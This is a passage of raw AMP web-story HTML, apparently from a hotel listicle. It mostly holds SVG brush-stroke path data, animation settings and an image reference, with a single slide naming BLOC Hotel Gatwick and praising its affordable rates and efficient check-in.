3.73342 38.7419 3.67463 38.7891 3.67463C38.7891 3.67463 38.8363 3.67463 38.8363 3.73342C38.7891 3.73342 38.7891 3.73342 38.7891 3.79221ZM39.7332 4.20374C39.7804 4.20374 39.8276 4.14495 39.8748 4.14495C39.922 4.14495 39.922 4.20374 39.8748 4.26253C39.8276 4.26253 39.7804 4.26253 39.7332 4.26253C39.686 4.26253 39.686 4.20374 39.7332 4.20374ZM42.3292 20.2533C42.2348 20.312 41.9988 20.2533 41.9044 20.1357C41.8572 20.0769 41.9044 20.0181 41.9516 19.9593C42.0932 19.7242 42.1876 20.0181 42.3292 19.9593C42.3292 19.9593 42.3764 20.0181 42.3764 20.0769C42.3292 20.1945 42.3292 20.2533 42.3292 20.2533ZM42.8956 19.9593C42.8956 20.0181 42.9428 20.1357 42.8484 20.1357C42.8012 20.1357 42.8012 20.0181 42.8012 19.9593C42.8012 19.9005 42.7068 19.7829 42.8484 19.7829C42.8956 19.7242 42.8956 19.8417 42.8956 19.9593ZM40.7244 3.73342C40.6772 3.851 40.5828 3.90979 40.4884 3.79221C40.2996 3.55705 40.0164 3.61584 39.8276 3.55705C39.6388 3.55705 39.4028 3.67463 39.2612 3.43947C39.214 3.32189 39.1195 3.43947 39.0251 3.43947C38.8363 3.49826 38.6003 3.49826 38.4115 3.55705C38.3171 3.55705 38.2227 3.61584 38.2699 3.79221C38.2699 3.851 38.2227 3.96858 38.1755 3.851C38.0811 3.49826 37.8923 3.67463 37.7507 3.73342C37.3731 3.79221 37.0427 3.90979 36.6651 3.73342C36.4763 3.67463 36.3347 3.96858 36.1931 3.851C36.0515 3.73342 35.8627 3.79221 35.7211 3.851C35.5795 3.851 35.4379 3.96858 35.3907 3.73342C36.1459 3.55705 36.7595 3.32189 37.3259 3.55705C37.3731 3.55705 37.4675 3.49826 37.5619 3.49826C37.7507 3.49826 37.9867 3.32189 38.1755 3.43947C38.4115 3.55705 38.4587 3.14553 38.6475 3.20432C38.9779 3.32189 39.4028 3.08674 39.7332 3.38068C39.8276 3.43947 39.8748 3.38068 39.9692 3.38068C40.158 3.32189 40.2996 3.32189 40.4884 3.2631C40.8188 3.20431 40.866 3.2631 40.7244 3.73342ZM43.3204 19.9005C43.2732 19.9005 43.226 19.9593 43.1788 19.9005C43.1788 19.9005 43.1788 19.7829 43.226 19.7829C43.2732 19.7829 43.3204 19.7242 43.3676 19.7829C43.3204 19.8417 43.3204 19.9005 43.3204 19.9005ZM41.3852 3.49826C41.338 3.55705 41.2908 3.67463 41.2908 3.67463C41.1492 3.67463 41.0548 3.49826 40.9132 3.43947C40.9604 3.32189 40.9604 3.2631 41.0076 3.20432C41.0076 3.20432 41.0076 3.14553 41.0548 3.14553C41.102 3.32189 41.2436 3.43947 41.3852 3.49826ZM41.6684 3.67463C41.574 3.67463 41.574 3.67463 41.574 3.61584C41.574 3.43947 41.6212 3.32189 41.7156 3.32189C41.7628 3.32189 41.81 3.43947 41.7628 3.49826C41.7156 3.55705 41.6684 3.61584 41.6684 3.67463ZM41.81 3.67463C41.7628 3.67463 41.7628 3.67463 41.81 3.67463C41.7628 3.61584 41.7628 3.55705 41.81 3.55705C41.8572 3.55705 41.8572 3.61584 41.8572 3.61584C41.8572 3.67463 41.81 3.67463 41.81 3.67463ZM41.9988 3.08674C41.9516 3.08674 41.9044 3.14553 41.8572 3.08674C41.8572 3.08674 41.8572 2.96916 41.9044 2.96916C41.9516 2.96916 41.9988 2.91037 42.046 2.96916C41.9988 3.02795 41.9988 3.08674 41.9988 3.08674ZM44.4533 20.1357C44.4061 20.1357 44.4061 20.1357 44.3589 20.1357C44.4061 20.0181 44.4533 19.9005 44.5005 19.7829C44.5005 19.8417 44.5477 19.9005 44.5477 19.9005C44.5949 20.0181 44.5949 20.1357 44.4533 20.1357ZM44.9725 20.1357C44.8781 20.1945 44.8309 20.0769 44.7837 20.0769L44.7365 20.0181C44.7837 20.0181 44.7837 19.9593 44.8309 19.9593C44.8781 19.8417 44.9253 19.9593 44.9725 20.0181L45.0197 20.0769C45.0197 20.1357 44.9725 20.1357 44.9725 20.1357ZM42.4708 3.67463C42.4236 3.73342 42.4236 3.73342 42.4236 3.73342C42.3764 3.67463 42.282 3.67463 42.282 3.61584C42.2348 3.55705 42.282 3.49826 42.3292 3.49826C42.4236 3.49826 42.518 3.43947 42.6596 3.43947C42.754 3.49826 42.8484 3.55705 42.8956 3.61584C42.754 3.55705 42.6124 3.55705 42.4708 3.67463ZM43.2732 3.851C43.226 3.851 43.226 3.79221 43.226 3.79221C43.2732 3.851 43.2732 3.851 43.2732 3.851ZM43.3204 3.79221C43.3204 3.79221 43.2732 3.79221 43.2732 3.73342H43.3204C43.3204 3.73342 43.3204 3.73342 43.3204 3.79221ZM45.6805 19.8417C45.6805 19.7829 45.6333 19.7829 45.6333 19.7242C45.6333 19.7242 45.6333 19.6654 45.6805 19.6654C45.6805 19.7242 45.6805 19.7829 45.6805 19.8417ZM46.1053 21.3703C46.0581 21.3115 46.0581 21.2527 46.1053 21.2527C46.1053 21.2527 46.1525 21.2527 46.1525 21.3115C46.1525 21.3115 46.1525 21.3703 46.1053 21.3703ZM43.8869 3.2631C43.8869 3.43947 43.8869 3.61584 43.6509 3.67463C43.462 3.73342 43.2732 3.67463 43.1316 3.61584C42.8956 3.38068 43.0372 3.32189 43.226 3.38068C43.3676 3.49826 43.6509 3.43947 43.7925 3.20432C43.7925 3.14553 43.8869 3.14553 43.9341 3.20432C43.9341 3.20432 43.9341 3.2631 43.8869 3.2631ZM44.1701 3.67463C44.1229 3.67463 44.0757 3.73342 44.0285 3.67463C44.0285 3.67463 44.0285 3.55705 44.0757 3.55705C44.1229 3.55705 44.1701 3.49826 44.2173 3.55705C44.2173 3.61584 44.2173 3.67463 44.1701 3.67463ZM44.3589 3.90979C44.3589 3.90979 44.3117 3.851 44.3117 3.79221C44.3117 3.79221 44.3117 3.73342 44.3589 3.73342L44.4061 3.79221C44.3589 3.90979 44.3589 3.90979 44.3589 3.90979ZM46.6245 19.9593C46.5773 19.9005 46.5773 19.8417 46.6245 19.8417C46.6245 19.8417 46.6717 19.8417 46.6717 19.9005C46.6717 19.9005 46.6717 19.9005 46.6245 19.9593ZM44.4061 3.61584C44.4061 3.61584 44.3589 3.55705 44.3589 3.49826C44.3589 3.49826 44.3589 3.43947 44.4061 3.43947L44.4533 3.49826C44.4533 3.61584 44.4533 3.61584 44.4061 3.61584ZM47.0965 21.4878L47.0493 21.429C47.0493 21.429 47.0493 21.3703 47.0965 21.3703C47.0965 21.3703 47.0965 21.3703 47.0965 21.4878ZM44.6893 3.96858C44.6421 3.96858 44.5949 3.96858 44.5477 3.96858C44.5005 3.96858 44.5005 3.90979 44.5477 3.851C44.5949 3.851 44.6421 3.79221 44.6893 3.79221C44.7837 3.90979 44.7837 3.90979 44.6893 3.96858ZM44.7837 3.67463C44.7837 3.67463 44.7365 3.67463 44.7365 3.61584C44.6893 3.55705 44.6893 3.43947 44.7837 3.38068C44.8309 3.38068 44.8781 3.38068 44.9253 3.43947C44.8781 3.49826 44.8309 3.61584 44.7837 3.67463ZM45.1141 3.32189L45.1613 3.38068L45.1141 3.43947C45.1141 3.43947 45.0669 3.43947 45.1141 3.32189C45.0669 3.38068 45.0669 3.38068 45.1141 3.32189ZM45.3501 3.96858C45.3501 4.08616 45.2085 4.02737 45.1613 4.08616C45.1141 4.08616 45.0197 4.08616 45.0197 4.02737C45.0197 3.90979 45.1613 3.96858 45.2085 3.90979C45.3029 3.851 45.3501 3.90979 45.3501 3.96858ZM45.6333 4.08616C45.5861 4.08616 45.5389 4.08616 45.5389 4.02737C45.5389 4.02737 45.5861 3.96858 45.6333 3.96858C45.6805 3.96858 45.7277 3.96858 45.7277 4.02737C45.6805 4.08616 45.6333 4.08616 45.6333 4.08616ZM49.551 20.0769C49.6454 20.0769 49.6926 20.0769 49.6926 20.1945C49.7398 20.2533 49.6926 20.312 49.5982 20.3708C49.5038 20.3708 49.4566 20.3708 49.4566 20.2533C49.4566 20.1357 49.4566 20.1357 49.551 20.0769ZM48.1822 2.55763C48.2294 2.49884 48.4654 2.61642 48.4654 2.67521C48.4654 2.734 48.4182 2.79279 48.371 2.79279C48.2766 2.79279 48.1822 2.91037 48.135 2.734C48.135 2.67521 48.135 2.55763 48.1822 2.55763ZM47.7573 2.91037C47.7573 2.91037 47.8046 2.96916 47.8046 3.02795C47.8046 3.02795 47.8045 3.08674 47.7573 3.08674C47.7573 3.02795 47.7573 3.02795 47.7573 2.91037C47.7101 2.96916 47.7573 2.96916 47.7573 2.91037ZM46.5773 3.49826C46.5773 3.55705 46.5773 3.55705 46.5301 3.61584C46.5301 3.61584 46.4829 3.61584 46.4829 3.55705C46.5301 3.55705 46.5301 3.49826 46.5773 3.49826ZM45.9165 3.49826C45.9165 3.43947 46.0109 3.43947 46.0581 3.43947C46.1053 3.43947 46.1997 3.32189 46.1997 3.49826C46.1997 3.55705 46.1053 3.55705 46.0581 3.55705C46.0109 3.55705 45.9165 3.67463 45.9165 3.49826ZM48.7486 21.429C48.7014 21.429 48.7014 21.429 48.6542 21.3703C48.6542 21.3703 48.6542 21.3115 48.7014 21.3115C48.7486 21.3115 48.7486 21.3115 48.7958 21.3115C48.7486 21.3703 48.7486 21.3703 48.7486 21.429ZM48.4182 19.9005C48.5126 19.9005 48.5598 19.9005 48.5598 20.0181C48.5598 20.0769 48.5598 20.0769 48.5598 20.1357C48.4654 20.0769 48.4182 20.0181 48.3238 20.0181C48.371 19.9593 48.4182 19.9005 48.4182 19.9005ZM48.607 4.32131C48.4654 4.55647 48.2766 4.67405 48.0406 4.55647C47.8045 4.43889 47.5685 4.3801 47.3325 4.49768C47.2853 4.49768 47.1909 4.55647 47.1437 4.55647C46.8133 4.26253 46.3413 4.43889 46.0109 4.20374C45.9637 4.20374 45.8693 4.20374 45.8693 4.14495C45.8693 4.08616 45.9165 3.96858 46.0109 3.90979C46.0581 3.851 46.1525 3.851 46.1997 3.851C46.3885 3.79221 46.4829 3.851 46.6717 3.96858C46.9077 4.14495 47.2381 4.14495 47.5213 4.20374C47.5685 4.20374 47.6157 4.20374 47.6157 4.14495C47.6629 4.02737 47.5685 4.02737 47.5685 4.02737C47.5685 3.96858 47.5213 3.96858 47.4741 3.96858C47.4741 3.96858 47.4269 3.90979 47.4269 3.851C47.4741 3.851 47.4741 3.79221 47.5213 3.79221C47.8517 3.90979 48.2294 4.02737 48.5598 4.02737C48.7014 3.96858 48.7014 4.14495 48.607 4.32131ZM49.0318 4.43889C49.0318 4.43889 48.9846 4.3801 48.9846 4.32131C48.9846 4.32131 48.9846 4.26253 49.0318 4.26253C49.0318 4.32131 49.0318 4.32131 49.0318 4.43889C49.079 4.3801 49.0318 4.3801 49.0318 4.43889ZM50.023 6.55532C49.9758 6.55532 49.9758 6.55531 49.9286 6.49652C50.0702 6.55531 50.023 6.55532 50.023 6.55532ZM49.9758 6.43774C49.9286 6.43774 49.9286 6.43774 49.9758 6.43774C49.8814 6.37895 49.8814 6.37895 49.8814 6.37895C49.8814 6.32016 49.9286 6.32016 49.9286 6.32016C49.9286 6.37895 49.9286 6.37895 49.9758 6.43774H50.023L50.0702 6.49652C50.023 6.49652 49.9758 6.43774 49.9758 6.43774ZM50.259 6.085C50.1646 6.085 50.1646 6.20258 50.1174 6.26137C50.1174 6.20258 50.0702 6.20258 50.0702 6.14379C50.0702 6.085 50.0702 6.02621 50.0702 6.02621C50.1174 5.90863 50.2118 5.96742 50.259 5.90863C50.3062 5.90863 50.3534 5.90863 50.3534 5.90863C50.3534 6.02621 50.3062 6.085 50.259 6.085ZM50.3534 3.49826C50.3534 3.55705 50.2118 3.55705 50.2118 3.55705C49.9758 3.38068 49.7398 3.61584 49.5038 3.49826C49.2678 3.38068 49.0318 3.2631 48.7958 3.38068C48.6542 3.14553 48.371 3.20432 48.1822 3.08674C48.135 3.02795 48.0406 3.02795 47.9934 3.02795C48.0406 2.91037 48.0878 2.91037 48.1822 2.91037C48.2294 2.91037 48.2766 2.91037 48.3238 2.85158C48.4654 2.734 48.6542 2.85158 48.843 2.91037C49.079 2.96916 49.3622 2.85158 49.5982 3.02795C49.8342 3.20432 50.0702 3.02795 50.259 3.2631C50.259 3.38068 50.4006 3.38068 50.3534 3.49826ZM50.2118 2.85158C50.2118 2.79279 50.2118 2.79279 50.259 2.734C50.259 2.734 50.3062 2.734 50.3062 2.79279C50.259 2.79279 50.259 2.79279 50.2118 2.85158ZM50.7782 5.84984L50.731 5.79105C50.731 5.79105 50.731 5.73226 50.7782 5.73226C50.7782 5.73226 50.7782 5.73226 50.7782 5.84984C50.7782 5.79105 50.7782 5.79105 50.7782 5.84984ZM51.203 6.6141C51.1558 6.55531 51.1558 6.49652 51.203 6.49652C51.203 6.49652 51.2502 6.49653 51.2502 6.55532C51.2502 6.55532 51.2502 6.55531 51.203 6.6141ZM54.1295 12.8458C54.1295 12.787 54.1767 12.787 54.1767 12.787C54.1767 12.8458 54.2239 12.8458 54.2239 12.9046C54.1767 12.8458 54.1295 12.8458 54.1295 12.8458ZM54.3655 13.3161C54.3183 13.2573 54.1767 13.2573 54.2239 13.0809C54.2239 13.0222 54.2711 12.9634 54.2711 12.9046C54.6015 13.1985 54.4127 13.3749 54.3655 13.3161ZM54.2711 12.9046C54.4127 12.9634 54.5543 12.9634 54.6015 13.0222C54.4599 12.9634 54.3183 12.9634 54.2711 12.9046ZM54.7431 14.1392C54.6959 14.0804 54.6959 14.1392 54.7431 14.1392C54.6959 14.0804 54.6959 14.0216 54.7431 14.0216C54.7431 14.0216 54.7903 14.0216 54.7903 14.0804C54.7431 14.0804 54.7431 14.0804 54.7431 14.1392ZM54.8847 13.4925C54.8847 13.4925 54.8375 13.4337 54.8375 13.3749C54.8375 13.3749 54.8375 13.3161 54.8847 13.3161C54.8847 13.3749 54.8847 13.4337 54.8847 13.4925ZM53.8463 12.0815C53.7991 12.0815 53.8463 11.9639 53.9879 11.9639C54.1767 11.8464 54.3655 11.9639 54.4599 12.0815C54.6015 12.1991 54.6487 12.3167 54.7903 12.2579C54.8375 12.2579 54.8847 12.3167 54.8847 12.3755C54.8847 12.4343 54.8847 12.493 54.7903 12.5518C54.4599 12.6694 54.1767 12.493 53.8935 12.4343C53.7519 12.3755 53.9879 12.1991 53.8463 12.0815ZM53.8935 14.1392C53.9879 14.0804 54.2711 14.1392 54.3183 14.2567V14.3155C54.2711 14.3155 54.2711 14.3743 54.2239 14.3743C54.1295 14.3743 54.0351 14.1979 53.9407 14.2567C53.8935 14.3155 53.8935 14.2567 53.8935 14.1392ZM52.6191 7.202L52.6663 7.26079C52.6191 7.37837 52.5719 7.31958 52.5247 7.31958L52.4775 7.26079C52.4775 7.202 52.5247 7.202 52.6191 7.202ZM51.7222 7.84868C51.9582 7.78989 52.147 7.37837 52.383 7.55474C52.6663 7.78989 52.8551 7.7311 53.1383 7.67231C53.2327 7.67231 53.2327 7.78989 53.1855 7.96626C53.1383 8.08384 53.1383 7.96626 53.1383 8.02505C53.1855 8.14263 53.2799 8.08384 53.3271 8.08384C53.3743 8.08384 53.4687 8.02505 53.4687 8.14263C53.4687 8.20142 53.4215 8.26021 53.3271 8.26021H53.2327C53.0911 8.26021 52.9967 8.319 52.8551 8.20142C52.5719 8.02505 52.2886 7.90747 51.9582 8.08384C51.911 8.08384 51.8638 8.02505 51.8166 8.02505C51.7694 7.96626 51.6278 7.90747 51.7222 7.84868ZM51.8638 9.90631C51.8638 9.84752 51.911 9.84752 51.911 9.84752C51.911 9.84752 51.9582 9.90631 51.9582 9.9651C51.8638 9.9651 51.8638 9.9651 51.8638 9.90631ZM52.0526 10.1415C52.0054 10.1415 51.9582 10.0827 51.9582 10.0239C52.147 10.0827 52.0998 10.1415 52.0526 10.1415ZM52.0054 9.9651C52.0054 9.9651 52.0526 9.9651 52.0998 9.9651C52.147 9.9651 52.1942 9.9651 52.2414 10.0239C52.0998 10.0239 52.0526 10.0239 52.0054 9.9651ZM54.0351 8.96568C53.9879 9.02447 53.9879 9.20084 53.8935 9.08326C53.8463 9.08326 53.7991 9.02447 53.7991 9.02447C53.3743 9.49479 52.9023 9.14205 52.4775 9.14205C52.3358 9.14205 52.147 9.14205 52.0054 9.02447C51.8638 8.90689 51.675 9.08326 51.6278 8.96568C51.5806 8.73053 51.8638 8.90689 51.9582 8.67173C52.0054 8.61295 52.147 8.61295 52.2414 8.55416C52.4302 8.55416 52.5247 8.55416 52.6663 8.55416C52.9023 8.61295 53.1383 8.73052 53.3743 8.61295C53.5631 8.49537 53.7519 8.73053 53.9407 8.78931C54.0351 8.8481 54.0823 8.8481 54.0351 8.96568Z" fill="#F8BC63" /></svg></div></div><div class="_9b697ba"><div id="el-9251e9b5-4cea-428e-a83d-f929529fc178" class="_46be5fc"><h1 class="_f6eae58 fill text-wrapper"><span><span class="_53626c4">BLOC Hotel Gatwick</span></span></h1></div></div><div class="_d815336"><div id="anim-b774b2df-c2f9-4449-a95a-67e290288b13" class="_91ba247 animation-wrapper"><div id="anim-c143a00d-dfdd-4334-87d2-c0ffbca05ca2" class="_75da10d animation-wrapper"><div id="anim-9cec287c-5223-4cad-9f5b-ee7aca63794c" class="_32eb1ef animation-wrapper"><div id="el-d0577b24-35b5-48c8-a03b-70aadc20764a" class="_07221ad"><h2 class="_027a881 fill text-wrapper"><span><span class="_14af73e">Affordable rates and efficient check-in/check-out. Great for travelers seeking convenience and value.</span></span></h2></div></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="b0a3f37d-97f5-468e-bb84-4161e200a67a" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b62d67ab-ef1f-481f-9d14-cf43307399a0 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2ff97732-c895-4f8e-9ebc-e7a035336863","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-3ee69cfb-06ef-429f-93ac-1dc1e157ffa7","keyframes":{"transform":["translate3d(-99.75728%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-22be724b-5c5b-4e61-be11-abf14935b473","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-52937d24-815a-4cc1-a368-a0341dff7f1a","keyframes":{"transform":["translate3d(112.18750%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9930b672-ec73-4061-9370-309bc4896f34","keyframes":{"transform":["translate3d(81.65869%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .8, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a30f582f-86f2-4397-b7a7-bf53f7ad4140","keyframes":{"transform":["rotateZ(180deg)","rotateZ(0deg)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .5, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_f732b66 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-b62d67ab-ef1f-481f-9d14-cf43307399a0" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-6ca8e48e-7d94-4388-aa88-e965256353eb"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/7-3-2.webp" alt="7 (3)" srcset="https://celebzero.com/wp-content/uploads/2023/09/7-3-2.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/7-3-2-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/7-3-2-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/7-3-2-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/7-3-2-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/7-3-2-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/7-3-2-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/7-3-2-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_3758947"><div id="anim-2ff97732-c895-4f8e-9ebc-e7a035336863" class="_75da10d animation-wrapper"><div id="anim-3ee69cfb-06ef-429f-93ac-1dc1e157ffa7" class="_3a0512a animation-wrapper"><div id="el-9421b4f5-bc67-465f-b6b9-9a96d23911fa" class="_89d52dd"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 80 33.6" fill="none" class="_25a5434"><title>Tooltip</title><path d="M80,2v23c0,1.1-0.9,2-2,2H45.7l-5,6.2c-0.4,0.5-1.2,0.5-1.6,0l-5-6.2H2c-1.1,0-2-0.9-2-2V2c0-1.1,0.9-2,2-2h76 C79.1,0,80,0.9,80,2z" fill="#fff" /></svg></div></div></div></div><div class="_83727f6"><div id="anim-9930b672-ec73-4061-9370-309bc4896f34" class="_f6e97a1 animation-wrapper"><div id="anim-a30f582f-86f2-4397-b7a7-bf53f7ad4140" class="_fb8db83 animation-wrapper"><div id="el-5682fd75-52ad-42e9-a4d1-fccef076620d" class="_89d52dd"><svg viewbox="0 0 56 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Medium Brush Stroke</title><path d="M54.7903 9.72995C54.6487 9.84752 54.5071 9.61237 54.3655 9.67116L54.3183 9.61237C54.3655 9.61237 54.3655 9.55358 54.4127 9.55358C54.5543 9.436 54.6487 9.61237 54.7903 9.61237C54.7431 9.49479 54.8375 9.436 54.9319 9.436C55.1207 9.436 55.2623 9.31842 55.3095 9.08326C55.3567 8.96568 55.0735 8.73052 54.8847 8.67173C54.8375 8.67173 54.7903 8.67173 54.7903 8.67173C54.7431 8.67173 54.7431 8.67173 54.6959 8.61295C54.6959 8.55416 54.7431 8.55416 54.7431 8.49537C54.8847 8.37779 55.0735 8.26021 55.2151 8.14263C55.2623 8.14263 55.3567 7.96626 55.2623 7.96626C55.0735 7.96626 54.9791 7.84868 54.8847 7.61352C54.7903 7.37837 54.5543 7.55474 54.4127 7.43716C54.0351 7.14321 53.6103 7.26079 53.2327 7.02563C53.1855 7.02563 53.0911 7.02563 53.0911 7.08442C53.0911 7.55474 52.9023 7.202 52.8551 7.14321C52.8079 7.08442 52.8551 6.96684 52.7135 6.96684C52.2414 7.02563 52.0054 6.6141 51.675 6.37895C51.4862 6.37895 51.4862 6.26137 51.5806 6.14379C51.6278 6.085 51.675 6.02621 51.6278 5.96742C51.5806 5.90863 51.5334 5.90863 51.4862 5.96742C51.3446 6.02621 51.203 6.02621 51.0614 5.84984C51.1558 5.73226 51.2502 5.61468 51.3918 5.55589C51.7222 5.32074 51.7694 4.968 51.4862 4.73284C51.3446 4.61526 51.203 4.43889 51.0614 4.3801C50.8726 4.26253 50.8254 4.14495 51.0614 3.96858C51.1558 3.90979 51.203 3.73342 51.0614 3.61584C50.967 3.55705 51.0142 3.2631 50.7782 3.38068C50.731 3.38068 50.731 3.32189 50.731 3.32189C50.8726 3.2631 51.0142 3.14553 51.0142 3.02795C51.0142 2.91037 50.7782 2.91037 50.731 2.67521C50.731 2.61642 50.731 2.55763 50.6838 2.44005C50.6838 2.32247 50.6366 2.32247 50.5422 2.26368C50.2118 2.1461 49.8342 2.02853 49.5038 1.79337C49.4094 1.73458 49.4094 1.79337 49.3622 1.85216C49.2206 1.96974 49.0318 1.96974 48.9374 2.1461C48.9846 2.20489 49.0318 2.32247 49.1734 2.38126C49.2206 2.38126 49.315 2.38126 49.3622 2.32247C49.4094 2.32247 49.4566 2.38126 49.2678 2.38126C49.4566 2.49884 49.4566 2.61642 49.4094 2.55763C49.315 2.49884 49.2206 2.49884 49.1734 2.44005C49.1734 2.44005 49.1262 2.44005 49.1262 2.38126C48.7486 2.44005 48.5126 2.38126 48.2766 2.26368C47.9461 2.1461 47.5685 1.96974 47.2381 1.96974C46.8605 1.96974 46.4829 1.79337 46.1053 1.73458C45.6333 1.67579 45.2085 1.67579 44.7365 1.617C44.3117 1.49942 43.7925 1.49942 43.2732 1.49942C42.8484 1.44063 42.4236 1.44063 41.9516 1.44063C41.6684 1.44063 41.4324 1.32305 41.1492 1.38184C40.866 1.44063 40.5828 1.26426 40.2524 1.38184C40.2052 1.44063 40.0636 1.49942 39.9692 1.44063C39.6388 1.32305 39.3084 1.32305 38.9307 1.38184C38.5531 1.49942 38.1755 1.32305 37.8451 1.49942C37.3259 1.67579 36.8067 1.44063 36.2875 1.67579C36.0043 1.49942 35.7211 1.73458 35.5323 1.67579C35.2491 1.55821 35.0131 1.79337 34.8243 1.67579C34.541 1.49942 34.3522 1.67579 34.1162 1.73458C33.9274 1.73458 33.7858 1.79337 33.597 1.85216C32.9362 1.85216 32.3226 1.85216 31.7562 2.02853C31.6146 2.02853 31.5202 1.79337 31.4258 1.96974C31.237 2.26368 30.9538 2.1461 30.7178 2.26368C30.529 2.32247 30.3402 2.08732 30.1514 2.20489C29.9153 2.32247 29.6793 2.32247 29.4433 2.38126H29.3961C29.1129 2.1461 28.7825 2.49884 28.4993 2.38126C28.1689 2.26368 27.8857 2.44005 27.6025 2.44005C27.5081 2.44005 27.4609 2.49884 27.3665 2.49884C27.3193 2.49884 27.2249 2.55763 27.1777 2.44005C27.1777 2.38126 27.2721 2.38126 27.3193 2.38126C27.6025 2.32247 27.8385 2.26368 28.1217 2.20489C28.2633 2.20489 28.3105 1.85216 28.4521 1.96974C28.6881 2.20489 28.9241 1.96974 29.1601 1.96974C29.7265 1.85216 30.293 1.73458 30.8122 1.617C30.9538 1.617 31.0482 1.55821 31.1898 1.617C31.473 1.85216 31.8034 1.73458 32.0866 1.617C32.2282 1.55821 32.3698 1.44063 32.5114 1.617C32.5586 1.67579 32.6058 1.67579 32.653 1.617C33.597 1.20547 33.6914 1.20547 34.2106 1.32305C34.4466 1.38184 34.6355 1.49942 34.8243 1.20547C34.8243 1.14668 34.9659 1.14668 34.9659 1.20547C35.1547 1.49942 35.3435 1.32305 35.5323 1.20547C35.7683 1.14668 36.0043 1.02911 36.1459 1.08789C36.6179 1.26426 36.9955 0.970316 37.4203 0.970316C37.4675 0.970316 37.4675 0.911526 37.5147 0.911526C37.4675 0.852737 37.4203 0.852737 37.3731 0.852737C37.3259 0.852737 37.2315 0.852737 37.2315 0.793947C36.9955 0.323632 36.5707 0.676368 36.2875 0.5C36.1459 0.852737 35.7683 0.5 35.5323 0.793947C35.4379 0.911526 35.2963 0.617579 35.1075 0.735158C35.0131 0.793947 34.8715 0.617579 34.7299 0.617579C34.5882 0.617579 34.541 0.970316 34.3522 0.735158C33.9746 0.852737 33.6442 0.676368 33.2666 0.793947C33.125 0.852737 33.125 1.08789 32.9834 1.02911C32.889 0.970316 32.7474 0.970316 32.653 0.911526C32.4642 0.852737 32.2282 0.852737 32.0394 0.911526C31.7562 0.970316 31.473 1.02911 31.1898 1.08789C31.0482 1.14668 30.8594 0.911526 30.8122 1.26426C30.8122 1.32305 30.7178 1.32305 30.6706 1.26426C30.4818 1.02911 30.293 1.14668 30.1042 1.20547C29.9153 1.26426 29.6793 1.02911 29.4905 1.20547C29.2545 1.44063 29.0185 1.32305 28.8297 1.26426C28.5465 1.20547 28.2633 1.26426 27.9801 1.32305C27.7441 1.44063 27.5081 1.14668 27.3193 1.44063C27.1305 1.14668 26.9417 1.617 26.7529 1.49942C26.6113 1.73458 26.4697 1.49942 26.3281 1.55821C26.1865 1.55821 25.9977 1.617 25.8561 1.617C25.5728 1.67579 25.3368 1.73458 25.1008 1.79337C25.0536 1.79337 